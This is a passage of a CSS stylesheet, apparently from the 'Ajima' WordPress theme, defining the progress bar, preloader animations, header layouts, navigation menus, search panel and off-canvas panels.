    vertical-align: top;
    transform: translateY(-50%);
    background-color: var(--theme-accent-color);
    padding: 6px 8px;
    margin-bottom: 0.5rem;
    line-height: 1;
    pointer-events: auto;
}
.entry-meta-footer {
    display: flex;
    gap: 2rem;
    align-items: center;
}
.entry-image {
    position: relative;
}
.entry-image .post-read-time {
    position: absolute;
    top: 1.5rem;
    right: 1.5rem;
}
.post-read-time {
    background-color: var(--theme-accent-color);
    color: #fff;
    padding: 0.5rem 1rem;
    border-radius: 4px;
    max-width: 14rem;
    justify-content: center;
}
/* Progress Bar
*----------------------------------- */
#ajima-progress-bar {
    background-color: var(--theme-accent-color);
    position: fixed;
    width: 0;
    height: 4px;
    z-index: 99999;
}
#ajima-progress-bar.top {
    top: 0;
}
.admin-bar #ajima-progress-bar.top {
    top: 32px;
}
@media only screen and (max-width: 782px) {
    .admin-bar #ajima-progress-bar.top {
        top: 46px;
    }
}
@media only screen and (max-width: 600px) {
    .admin-bar #ajima-progress-bar.top {
        top: 0;
    }
}
#ajima-progress-bar.bottom {
    bottom: 0;
}
/* Preloader
--------------------------------------------- */
.theme-preloader {
    width: 100%;
    height: 100vh;
    position: fixed;
    background-color: #fff;
    z-index: 999999;
    display: flex;
    justify-content: center;
    align-items: center;
    opacity: 1;
}
.theme-preloader-spinner {
    width: 100vw;
    height: 100vh;
    position: relative;
    display: block;
    background-color: var(--theme-component-color);
}
.theme-preloader-spinner-1 .theme-preloader-throbber {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.theme-preloader-spinner-1 .theme-preloader-throbber::after {
    content: "";
    display: block;
    width: 64px;
    height: 64px;
    margin: 8px;
    border-radius: 50%;
    border: 6px solid var(--theme-accent-color);
    border-color: var(--theme-accent-color) transparent var(--theme-accent-color) transparent;
    animation: preloader 1s linear infinite;
}
.theme-preloader-spinner-2 .theme-preloader-throbber {
    border-radius: 100%;
    height: 10px;
    width: 10px;
    background-color: #ffffff;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    top: 0;
    bottom: 0;
    box-shadow: 0px 40px 0px 0px #ffffff, 0px -40px 0px 0px #ffffff,
    40px 0px 0px 0px #ffffff, -40px 0px 0px 0px #ffffff,
    40px 40px 0px 0px #ffffff, -40px -40px 0px 0px #ffffff,
    40px -40px 0px 0px #ffffff, -40px 40px 0px 0px #ffffff;
    -webkit-animation: load 3s infinite linear;
    -moz-animation: load 3s infinite linear;
    -o-animation: load 3s infinite linear;
    animation: load 3s infinite linear;
}
@keyframes preloader {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}
@-webkit-keyframes load {
    0% {
        -webkit-transform: translate(0px, 0px), rotate(0deg);
        box-shadow: 0px 40px 0px 0px #ffffff, 0px -40px 0px 0px #ffffff,
        40px 0px 0px 0px #ffffff, -40px 0px 0px 0px #ffffff,
        40px 40px 0px 0px #ffffff, -40px -40px 0px 0px #ffffff,
        40px -40px 0px 0px #ffffff, -40px 40px 0px 0px #ffffff;
    }
    25% {
        box-shadow: 0px 40px 0px 0px #ffffff, 0px -40px 0px 0px #ffffff,
        40px 0px 0px 0px #ffffff, -40px 0px 0px 0px #ffffff,
        -40px -40px 0px 0px #ffffff, 40px 40px 0px 0px #ffffff,
        -40px 40px 0px 0px #ffffff, 40px -40px 0px 0px #ffffff;
    }
    50% {
        box-shadow: 0px -40px 0px 0px #ffffff, 0px 40px 0px 0px #ffffff,
        -40px 0px 0px 0px #ffffff, 40px 0px 0px 0px #ffffff,
        -40px -40px 0px 0px #ffffff, 40px 40px 0px 0px #ffffff,
        -40px 40px 0px 0px #ffffff, 40px -40px 0px 0px #ffffff;
    }
    70% {
        box-shadow: 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff;
    }
    75% {
        box-shadow: 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff;
        height: 10px;
        width: 10px;
    }
    80% {
        -webkit-transform: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff;
        background-color: #ffffff;
        height: 40px;
        width: 40px;
    }
    85% {
        -webkit-transform: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff;
        background-color: #ffffff;
        height: 40px;
        width: 40px;
    }
    90% {
        -webkit-transform: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff;
        background-color: #ffffff;
        height: 10px;
        width: 10px;
    }
    95% {
        box-shadow: 0px 40px 0px 0px #ffffff, 0px -40px 0px 0px #ffffff,
        40px 0px 0px 0px #ffffff, -40px 0px 0px 0px #ffffff,
        40px 40px 0px 0px #ffffff, -40px -40px 0px 0px #ffffff,
        40px -40px 0px 0px #ffffff, -40px 40px 0px 0px #ffffff;
    }
    100% {
        -webkit-transform: rotate(360deg);
        box-shadow: 0px 40px 0px 0px #ffffff, 0px -40px 0px 0px #ffffff,
        40px 0px 0px 0px #ffffff, -40px 0px 0px 0px #ffffff,
        40px 40px 0px 0px #ffffff, -40px -40px 0px 0px #ffffff,
        40px -40px 0px 0px #ffffff, -40px 40px 0px 0px #ffffff;
    }
}
@-moz-keyframes load {
    0% {
        -moz-transform: translate(0px, 0px), rotate(0deg);
        box-shadow: 0px 40px 0px 0px #ffffff, 0px -40px 0px 0px #ffffff,
        40px 0px 0px 0px #ffffff, -40px 0px 0px 0px #ffffff,
        40px 40px 0px 0px #ffffff, -40px -40px 0px 0px #ffffff,
        40px -40px 0px 0px #ffffff, -40px 40px 0px 0px #ffffff;
    }
    25% {
        box-shadow: 0px 40px 0px 0px #ffffff, 0px -40px 0px 0px #ffffff,
        40px 0px 0px 0px #ffffff, -40px 0px 0px 0px #ffffff,
        -40px -40px 0px 0px #ffffff, 40px 40px 0px 0px #ffffff,
        -40px 40px 0px 0px #ffffff, 40px -40px 0px 0px #ffffff;
    }
    50% {
        box-shadow: 0px -40px 0px 0px #ffffff, 0px 40px 0px 0px #ffffff,
        -40px 0px 0px 0px #ffffff, 40px 0px 0px 0px #ffffff,
        -40px -40px 0px 0px #ffffff, 40px 40px 0px 0px #ffffff,
        -40px 40px 0px 0px #ffffff, 40px -40px 0px 0px #ffffff;
    }
    70% {
        box-shadow: 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff;
    }
    75% {
        box-shadow: 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff;
        height: 10px;
        width: 10px;
    }
    80% {
        -moz-transform: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff;
        background-color: #ffffff;
        height: 40px;
        width: 40px;
    }
    85% {
        -moz-transform: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff;
        background-color: #ffffff;
        height: 40px;
        width: 40px;
    }
    90% {
        -moz-transform: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff;
        background-color: #ffffff;
        height: 10px;
        width: 10px;
    }
    95% {
        box-shadow: 0px 40px 0px 0px #ffffff, 0px -40px 0px 0px #ffffff,
        40px 0px 0px 0px #ffffff, -40px 0px 0px 0px #ffffff,
        40px 40px 0px 0px #ffffff, -40px -40px 0px 0px #ffffff,
        40px -40px 0px 0px #ffffff, -40px 40px 0px 0px #ffffff;
    }
    100% {
        -moz-transform: rotate(360deg);
        box-shadow: 0px 40px 0px 0px #ffffff, 0px -40px 0px 0px #ffffff,
        40px 0px 0px 0px #ffffff, -40px 0px 0px 0px #ffffff,
        40px 40px 0px 0px #ffffff, -40px -40px 0px 0px #ffffff,
        40px -40px 0px 0px #ffffff, -40px 40px 0px 0px #ffffff;
    }
}
@keyframes load {
    0% {
        transform: translate(0px, 0px), rotate(0deg);
        box-shadow: 0px 40px 0px 0px #ffffff, 0px -40px 0px 0px #ffffff,
        40px 0px 0px 0px #ffffff, -40px 0px 0px 0px #ffffff,
        40px 40px 0px 0px #ffffff, -40px -40px 0px 0px #ffffff,
        40px -40px 0px 0px #ffffff, -40px 40px 0px 0px #ffffff;
    }
    25% {
        box-shadow: 0px 40px 0px 0px #ffffff, 0px -40px 0px 0px #ffffff,
        40px 0px 0px 0px #ffffff, -40px 0px 0px 0px #ffffff,
        -40px -40px 0px 0px #ffffff, 40px 40px 0px 0px #ffffff,
        -40px 40px 0px 0px #ffffff, 40px -40px 0px 0px #ffffff;
    }
    50% {
        box-shadow: 0px -40px 0px 0px #ffffff, 0px 40px 0px 0px #ffffff,
        -40px 0px 0px 0px #ffffff, 40px 0px 0px 0px #ffffff,
        -40px -40px 0px 0px #ffffff, 40px 40px 0px 0px #ffffff,
        -40px 40px 0px 0px #ffffff, 40px -40px 0px 0px #ffffff;
    }
    70% {
        box-shadow: 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff;
    }
    75% {
        box-shadow: 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff;
        height: 10px;
        width: 10px;
    }
    80% {
        transform: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff;
        background-color: #ffffff;
        height: 40px;
        width: 40px;
    }
    85% {
        transform: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff;
        background-color: #ffffff;
        height: 40px;
        width: 40px;
    }
    90% {
        transform: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff;
        background-color: #ffffff;
        height: 10px;
        width: 10px;
    }
    95% {
        box-shadow: 0px 40px 0px 0px #ffffff, 0px -40px 0px 0px #ffffff,
        40px 0px 0px 0px #ffffff, -40px 0px 0px 0px #ffffff,
        40px 40px 0px 0px #ffffff, -40px -40px 0px 0px #ffffff,
        40px -40px 0px 0px #ffffff, -40px 40px 0px 0px #ffffff;
    }
    100% {
        transform: rotate(360deg);
        box-shadow: 0px 40px 0px 0px #ffffff, 0px -40px 0px 0px #ffffff,
        40px 0px 0px 0px #ffffff, -40px 0px 0px 0px #ffffff,
        40px 40px 0px 0px #ffffff, -40px -40px 0px 0px #ffffff,
        40px -40px 0px 0px #ffffff, -40px 40px 0px 0px #ffffff;
    }
}
@-o-keyframes load {
    0% {
        -o-transforms: translate(0px, 0px), rotate(0deg);
        box-shadow: 0px 40px 0px 0px #ffffff, 0px -40px 0px 0px #ffffff,
        40px 0px 0px 0px #ffffff, -40px 0px 0px 0px #ffffff,
        40px 40px 0px 0px #ffffff, -40px -40px 0px 0px #ffffff,
        40px -40px 0px 0px #ffffff, -40px 40px 0px 0px #ffffff;
    }
    25% {
        box-shadow: 0px 40px 0px 0px #ffffff, 0px -40px 0px 0px #ffffff,
        40px 0px 0px 0px #ffffff, -40px 0px 0px 0px #ffffff,
        -40px -40px 0px 0px #ffffff, 40px 40px 0px 0px #ffffff,
        -40px 40px 0px 0px #ffffff, 40px -40px 0px 0px #ffffff;
    }
    50% {
        box-shadow: 0px -40px 0px 0px #ffffff, 0px 40px 0px 0px #ffffff,
        -40px 0px 0px 0px #ffffff, 40px 0px 0px 0px #ffffff,
        -40px -40px 0px 0px #ffffff, 40px 40px 0px 0px #ffffff,
        -40px 40px 0px 0px #ffffff, 40px -40px 0px 0px #ffffff;
    }
    70% {
        box-shadow: 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff;
    }
    75% {
        box-shadow: 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff;
        height: 10px;
        width: 10px;
    }
    80% {
        -o-transforms: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff;
        background-color: #ffffff;
        height: 40px;
        width: 40px;
    }
    85% {
        -o-transforms: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff;
        background-color: #ffffff;
        height: 40px;
        width: 40px;
    }
    90% {
        -o-transforms: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff,
        0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff, 0px 0px 0px 0px #ffffff;
        background-color: #ffffff;
        height: 10px;
        width: 10px;
    }
    95% {
        box-shadow: 0px 40px 0px 0px #ffffff, 0px -40px 0px 0px #ffffff,
        40px 0px 0px 0px #ffffff, -40px 0px 0px 0px #ffffff,
        40px 40px 0px 0px #ffffff, -40px -40px 0px 0px #ffffff,
        40px -40px 0px 0px #ffffff, -40px 40px 0px 0px #ffffff;
    }
    100% {
        -o-transforms: rotate(360deg);
        box-shadow: 0px 40px 0px 0px #ffffff, 0px -40px 0px 0px #ffffff,
        40px 0px 0px 0px #ffffff, -40px 0px 0px 0px #ffffff,
        40px 40px 0px 0px #ffffff, -40px -40px 0px 0px #ffffff,
        40px -40px 0px 0px #ffffff, -40px 40px 0px 0px #ffffff;
    }
}
/* Top Bar
--------------------------------------------- */
.site-topbar {
    border-bottom: 0.1rem solid;
    padding-bottom: 1rem;
    padding-top: 1rem;
}
.site-topbar .site-topbar-wrapper {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    gap: 1.5rem;
}
.site-topbar-wrapper .site-topbar-item {
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    gap: 1.5rem;
}
.site-topbar-item .site-topbar-component {
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    gap: 1rem;
    line-height: 1;
}
.site-header {
    border-bottom: 0.1rem solid;
    display: flex;
    flex-direction: column;
    justify-content: center;
    position: relative;
    z-index: 9;
}
.site-header.header-has-overlay:before {
    content: " ";
    background-color: var(--theme-component-color);
    background: -moz-linear-gradient(
            top,
            black 0,
            rgba(0, 0, 0, 0.5) 50%,
            rgba(0, 0, 0, 0.63) 63%,
            rgba(0, 0, 0, 1) 100%
    );
    background: -webkit-linear-gradient(
            top,
            black 0,
            rgba(0, 0, 0, 0.5) 50%,
            rgba(0, 0, 0, 0.63) 63%,
            rgba(0, 0, 0, 1) 100%
    );
    background: linear-gradient(
            to bottom,
            black 0,
            rgba(0, 0, 0, 0.5) 50%,
            rgba(0, 0, 0, 0.63) 63%,
            rgba(0, 0, 0, 1) 100%
    );
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#c9000000', GradientType=0);
    opacity: 0.4;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.site-header.header-has-height-small {
    min-height: 20rem;
}
.site-header.header-has-height-medium {
    min-height: 30rem;
}
.site-header.header-has-height-large {
    min-height: 40rem;
}
@media (max-width: 991px) {
    .site-header.header-has-height-large {
        min-height: 30rem;
    }
}
@media (max-width: 575px) {
    .site-header.header-has-height-medium,
    .site-header.header-has-height-large {
        min-height: 25rem;
    }
}
.theme-site-header.header-has-overlay .masthead-main-navigation:not(.sticky-header-active) a,
.theme-site-header.header-has-overlay .masthead-main-navigation:not(.sticky-header-active) .site-description,
.theme-site-header.header-has-overlay .masthead-main-navigation:not(.sticky-header-active) .svg-icon {
    color: #fff;
}
.theme-site-header.header-has-overlay .masthead-main-navigation:not(.sticky-header-active) .svg-icon-colormode > :is(.moon, .sun) {
    fill: #fff;
}
.theme-site-header.header-has-overlay .masthead-main-navigation:not(.sticky-header-active) .svg-icon-colormode > .sun-beams {
    stroke: #fff;
}
.ajima-header_style_1 .site-header {
    border-bottom: none;
}
.site-header .masthead-main-navigation {
    padding-top: 1rem;
    padding-bottom: 1rem;
    position: relative;
    z-index: 1;
}
.site-header .has-sticky-header.sticky-header-active {
    position: fixed;
    top: 0;
    z-index: 9999;
    width: 100%;
    padding: 1rem 0;
    transition: padding 150ms linear;
}
.ajima-header_style_2 .has-sticky-header.sticky-header-active {
    background-color: var(--theme-bg-color);
}
.admin-bar .site-header .has-sticky-header.sticky-header-active {
    top: 32px;
}
@media screen and (max-width: 782px) {
    .admin-bar .site-header .has-sticky-header.sticky-header-active {
        top: 46px;
    }
}
@media screen and (max-width: 600px) {
    .admin-bar .site-header .has-sticky-header.sticky-header-active {
        top: 0;
    }
}
.site-header-wrapper {
    display: grid;
    align-items: center;
    justify-items: center;
}
.ajima-header_style_1 .site-header-wrapper,
.ajima-header_style_2 .site-header-wrapper {
    grid-template-columns: auto 1fr auto;
}
.ajima-header_style_1 .masthead-main-navigation,
.ajima-header_style_3 .masthead-main-navigation {
    background-color: var(--theme-component-color);
}
.ajima-header_style_1 .masthead-main-navigation {
    margin-top: auto;
    margin-bottom: 0;
}
.ajima-header_style_3 .masthead-main-navigation {
    margin-top: 0;
    margin-bottom: auto;
}
.ajima-header_style_1 .masthead-main-navigation,
.ajima-header_style_1 .masthead-main-navigation a,
.ajima-header_style_1 .masthead-main-navigation .svg-icon,
.ajima-header_style_3 .masthead-main-navigation,
.ajima-header_style_3 .masthead-main-navigation a,
.ajima-header_style_3 .masthead-main-navigation .svg-icon {
    color: #fff;
}
.ajima-header_style_3 .site-header-wrapper {
    grid-template-columns: auto 1fr;
}
.site-header-left,
.site-header-right {
    gap: 1.5rem;
    display: flex;
    align-content: center;
}
.site-header-left {
    justify-content: flex-start;
    justify-self: start;
}
.site-header-center {
    justify-content: center;
    justify-self: center;
}
.site-header-right {
    justify-content: flex-end;
    justify-self: end;
}
@media (max-width: 767px) {
    .site-header-wrapper {
        display: block;
    }
    .header-social-navigation .svg-icon {
        width: 1.6rem;
        height: 1.6rem;
    }
    .site-header-right .theme-button {
        align-self: center;
    }
}
.ajima-header_style_1 #theme-offcanvas-widget-button {
    margin-right: 80px;
}
.ajima-header_style_3 .site-header-left {
    justify-self: start;
}
.ajima-header_style_3 .site-header-right {
    justify-self: end;
}
/* Site Branding
--------------------------------------------- */
.site-branding {
    display: inline-flex;
    align-items: center;
    flex-direction: column;
    justify-content: center;
}
.ajima-header_style_1 .site-branding,
.ajima-header_style_3 .site-branding {
    background: var(--theme-bg-color);
    padding: 2rem 3rem;
    min-height: 15rem;
}
.ajima-transparent-logo .site-branding {
    background: none;
}
@media only screen and (min-width: 768px) {
    .ajima-header_style_1 .site-branding,
    .ajima-header_style_3 .site-branding {
        min-width: 35rem;
    }
}
.site-header .has-sticky-header.sticky-header-active .site-branding {
    min-height: 1rem;
    padding: 2rem 0;
}
.site-branding,
.site-branding a {
    color: #000;
}
.ajima-transparent-logo .site-branding,
.ajima-transparent-logo .site-branding a {
    color: #fff;
}
.site-title,
.site-logo,
.site-description {
    line-height: 1;
    margin: 0;
}
.site-title {
    font-family: var(--theme-font-family-alternative);
    font-size: 5.2rem;
    font-weight: 700;
}
.site-title a {
    display: block;
    text-decoration: none;
}
.site-logo a,
.site-logo img {
    display: block;
}
.site-logo img {
    max-width: 30rem;
    margin: 0 auto;
    width: auto;
}
.ajima-header_style_2 .site-logo img,
.ajima-header_style_3 .site-logo img {
    max-height: 6rem;
}
.site-logo + .site-title {
    margin-top: 1rem;
}
.site-description {
    margin-top: 1rem;
    font-size: 1.8rem;
    filter: alpha(opacity=85);
    opacity: 0.85;
    font-weight: 500;
    letter-spacing: -0.0311em;
    transition: all 0.15s linear;
}
.site-branding-center {
    margin-top: auto;
    margin-bottom: auto;
    padding-bottom: 4rem;
    padding-top: 4rem;
    text-align: center;
    z-index: 1;
    position: relative;
}
@media (max-width: 767px) {
    .site-title {
        font-size: var(--theme-font-size-big);
    }
}
/* Navigation
--------------------------------------------- */
.theme-primary-menu {
    display: none;
}
@media only screen and (min-width: 992px) {
    .theme-primary-menu {
        display: block;
    }
}
ul.primary-menu {
    display: -ms-flexbox;
    display: flex;
    font-size: 2rem;
    font-weight: 500;
    letter-spacing: 0.01rem;
    flex-wrap: wrap;
}
.primary-menu li {
    font-size: 1.5rem;
    line-height: 1.25;
    position: relative;
}
.primary-menu > li {
    margin: 0 2rem 0 0;
}
.primary-menu > li .icon {
    vertical-align: middle;
}
.primary-menu svg {
    width: 1.2rem;
    height: 1.2rem;
    display: inline-block;
    margin-left: 1rem;
    fill: currentColor;
}
.primary-menu a {
    display: block;
    line-height: 1.2;
    padding: 1rem 0;
    text-decoration: none;
    word-break: normal;
    word-wrap: normal;
}
.primary-menu li.current-menu-item > a,
.primary-menu li.current-menu-item > .link-icon-wrapper > a {
    text-decoration: underline;
}
.primary-menu li.current-menu-item > a:hover,
.primary-menu li.current-menu-item > .link-icon-wrapper > a:hover,
.primary-menu li.current-menu-item > a:focus,
.primary-menu li.current-menu-item > .link-icon-wrapper > a:focus {
    text-decoration: none;
}
/* SUB MENU */
.primary-menu ul {
    background-color: var(--theme-accent-color);
    color: #ffffff;
    font-size: 1.4rem;
    position: absolute;
    right: 9999rem;
    top: calc(100% + 1.1rem);
    padding: 1rem 0;
    width: 25rem;
    opacity: 0;
    z-index: 10;
    transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
    transform: translateY(0.6rem);
}
.primary-menu li.menu-item-has-children:hover > ul,
.primary-menu li.menu-item-has-children:focus > ul,
.primary-menu li.menu-item-has-children.focus > ul {
    right: 0;
    opacity: 1;
    transform: translateY(0);
    transition: opacity 0.15s linear, transform 0.15s linear;
}
.primary-menu ul::before {
    content: "";
    display: block;
    position: absolute;
    bottom: 100%;
    left: 0;
    right: 0;
    border: 1rem solid transparent;
}
.primary-menu ul a {
    background: transparent;
    border: none;
    color: inherit;
    display: block;
    padding: 1rem 2rem;
    transition: background-color 0.15s linear;
    width: 100%;
}
.primary-menu ul a .icon {
    position: absolute;
    right: 2rem;
}
.primary-menu ul a:hover {
    color: #066ac6;
}
/* DEEP DOWN */
.primary-menu ul ul {
    top: -1rem;
}
.primary-menu ul li.menu-item-has-children:hover > ul,
.primary-menu ul li.menu-item-has-children:focus > ul,
.primary-menu ul li.menu-item-has-children.focus > ul {
    right: 100%;
}
/*
 * Enable nav submenu expansion with tapping on arrows on large-viewport
 * touch interfaces (e.g. tablets or laptops with touch screens).
 * These rules are supported by all browsers (>IE11) and when JS is disabled.
 */
@media (any-pointer: coarse) {
    .primary-menu > li.menu-item-has-children > a {
        padding-right: 0;
        margin-right: 2rem;
    }
    .primary-menu ul li.menu-item-has-children > a {
        margin-right: 4.5rem;
        padding-right: 0;
        width: unset;
    }
}
/* Repeat previous rules for IE11 (when JS enabled for polyfill). */
body.touch-enabled .primary-menu > li.menu-item-has-children > a {
    padding-right: 0;
    margin-right: 2rem;
}
body.touch-enabled .primary-menu ul li.menu-item-has-children > a {
    margin-right: 4.5rem;
    padding-right: 0;
    width: unset;
}
#page.site {
    position: relative;
    width: 100%;
    min-height: 100%;
    z-index: 1;
    transition: transform 0.5s ease-in-out;
}
#page.site::before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(21, 32, 53, 0.3);
    z-index: 9;
    opacity: 0;
    visibility: hidden;
    transition: all 0.5s ease-in-out;
}
/* Search Canvas
**------------------------------------------------ */
.ajima-search-canvas-open #page.site::before {
    display: block;
    opacity: 1;
    visibility: visible;
}
.theme-search-panel {
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    padding: 10rem 0;
    background-color: var(--theme-bg-color);
    z-index: 9999;
    opacity: 0;
    visibility: hidden;
    transform: translateY(-100%);
    transition: all 0.5s ease-in-out;
}
.admin-bar .theme-search-panel {
    top: 32px;
}
@media only screen and (max-width: 782px) {
    .admin-bar .theme-search-panel {
        top: 46px;
    }
}
@media only screen and (max-width: 600px) {
    .admin-bar .theme-search-panel {
        top: 0;
    }
}
.ajima-search-canvas-open .theme-search-panel {
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
}
.search-panel-wrapper .search-form {
    margin: 0;
    padding: 0;
    display: block;
}
.theme-search-panel input.search-field {
    background-color: transparent;
    border: 0;
    border-radius: 0;
    border-bottom: 1px solid #ddd;
    font-size: 1.8rem;
    letter-spacing: 1px;
    width: 20rem;
    max-width: 100%;
    padding: 0 0 2rem 0;
    transition: width 0.3s ease 0.3s;
}
.ajima-search-canvas-open .theme-search-panel input.search-field {
    width: calc(100% - 5rem);
}
.theme-search-panel input:focus.search-field {
    border-bottom-color: var(--theme-accent-color);
    outline: none;
}
.theme-search-panel .search-submit {
    position: absolute;
    right: -9999rem;
    top: 45%;
    transform: translateY(-45%);
}
.theme-search-panel .search-submit {
    flex-shrink: 0;
}
.theme-search-panel .search-submit:focus {
    right: 15rem;
}
.theme-search-panel .search-close {
    position: absolute;
    top: 3.5rem;
    right: 4.5rem;
    cursor: pointer;
}
.theme-search-panel .search-close svg {
    width: 4rem;
    height: 4rem;
}
/* Off Canvas
**------------------------------------------------ */
.ajima-offcanvas-menu-open #page.site {
    position: fixed;
    transform: translateX(-42rem);
}
.ajima-offcanvas-widget-open #page.site {
    position: fixed;
    transform: translateX(42rem);
}
.ajima-offcanvas-menu-open #page.site::before,
.ajima-offcanvas-widget-open #page.site::before {
    opacity: 1;
    visibility: visible;
}
.theme-offcanvas-panel {
    background-color: var(--theme-bg-color);
    position: fixed;
    top: 0;
    bottom: 0;
    width: 42rem;
    height: 100vh;
    overflow: hidden;
    display: -ms-flexbox;
    display: flex;
    flex-direction: column;
    opacity: 0;
    visibility: hidden;
